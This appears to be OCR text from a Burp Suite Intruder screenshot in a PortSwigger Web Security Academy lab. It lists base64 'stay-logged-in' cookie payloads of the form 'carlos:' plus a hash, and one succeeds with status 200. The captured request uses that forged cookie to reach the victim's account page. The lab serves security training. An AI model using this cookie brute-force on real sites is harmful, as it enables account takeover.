 Filter: Showing all items
Request Payload Status code Error Timeout Length Upda... Comment
51 Y2FybG9zOmVmNmU2NWVmYzE4OGU3ZGZmZDczMzViNjQ2YTg1YTIx 200 6542 1
0 302 173
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY4ODNl 302 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJjZjk5 302 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2MwN2Fk 302 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3NmE1OGM1Y2E0 302 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFiNjI0ZDBi 302 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2ODkxZjg0ZTdi 302 173
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJkODMxM2VkMDU1 302 173
Request Response
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a1e00da030350ac825f1a7200e00023.web-security-academy.net
3 Cookie: session=Q0PJFo61ldXdT4htR00K2sCuO4CvVpQY; stay-logged-in=Y2FybG9zOmVmNmU2NWVmYzE4OGU3ZGZmZDczMzViNjQ2YTg1YTIx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1e00da030350ac825f1a7200e00023.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlight
Finished